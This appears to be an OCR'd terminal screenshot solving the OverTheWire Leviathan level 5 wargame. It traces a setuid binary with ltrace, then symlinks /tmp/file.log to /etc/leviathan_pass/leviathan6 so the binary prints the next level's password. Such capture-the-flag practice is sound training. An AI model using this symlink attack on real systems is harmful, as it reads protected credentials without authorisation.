 1 2 3 4 11:52
leviathan5@gibson: ~
File Actions Edit View Help
puts("Cannot find /tmp/file.log"Cannot find /tmp/file.log
) = 26
exit(-1 <no return ...>
+++ exited (status 255) +++
leviathan5@gibson:~$ touch /tmp/file.log ; echo "hello" > /tmp/file.log
leviathan5@gibson:~$ ltrace ./leviathan5
__libc_start_main(0×804910d, 1, 0×ffffd484, 0 <unfinished ...>
fopen("/tmp/file.log", "r") = 0×804d1a0
fgetc(0×804d1a0) = 'h'
feof(0×804d1a0) = 0
putchar(104, 0×804a008, 0, 0) = 104
fgetc(0×804d1a0) = 'e'
feof(0×804d1a0) = 0
putchar(101, 0×804a008, 0, 0) = 101
fgetc(0×804d1a0) = 'l'
feof(0×804d1a0) = 0
putchar(108, 0×804a008, 0, 0) = 108
fgetc(0×804d1a0) = 'l'
feof(0×804d1a0) = 0
putchar(108, 0×804a008, 0, 0) = 108
fgetc(0×804d1a0) = 'o'
feof(0×804d1a0) = 0
putchar(111, 0×804a008, 0, 0) = 111
fgetc(0×804d1a0) = '\n'
feof(0×804d1a0) = 0
putchar(10, 0×804a008, 0, 0hello
) = 10
fgetc(0×804d1a0) = '\377'
feof(0×804d1a0) = 1
fclose(0×804d1a0) = 0
getuid() = 12005
setuid(12005) = 0
unlink("/tmp/file.log") = 0
+++ exited (status 0) +++
leviathan5@gibson:~$ ./leviathan5
Cannot find /tmp/file.log
leviathan5@gibson:~$ touch /tmp/file.log ; echo "hello" > /tmp/file.log
leviathan5@gibson:~$ ./leviathan5
hello
leviathan5@gibson:~$ ln -s /etc/leviathan_pass/leviathan6 /tmp/file.log
leviathan5@gibson:~$ ./leviathan5
szo7HDB88w
leviathan5@gibson:~$
KALI